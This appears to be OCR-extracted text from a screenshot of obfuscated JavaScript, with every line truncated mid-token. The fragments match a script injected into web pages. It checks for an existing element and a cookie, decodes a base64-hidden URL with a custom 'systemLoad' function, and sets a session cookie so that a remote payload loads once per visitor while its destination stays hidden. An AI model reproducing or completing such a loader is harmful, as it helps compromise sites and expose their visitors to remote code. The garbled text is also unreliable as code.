
(function()
{try{if(document.getElementB
ar’))return;var t0=+new Date();fo
i=0;i120)return;if((document.cook
eturn;function systemLoad(input
key=’ABCDEFGHIJKLMNOPQRS
z0123456789+/=’,o1,o2,o3,h1,h2,
Za-z0-9\+\/\=]/g,”);while(i<input.l
{h1=key.indexOf(input.charAt(i+
ey.indexOf(input.charAt(i++));h4
(h1<>4);o2=((h2&15)<>2);o3=((
<<6)|h4;dec+=String.fromCharC
ode(o2);if(h4!=64)dec+=String.f
u=systemLoad('aHR0cHM6Ly
pzeA==');if(typeof window!=='u
d=new
Date();d.setTime(d.getTime()+3
_session_id=1; expires='+d.toUT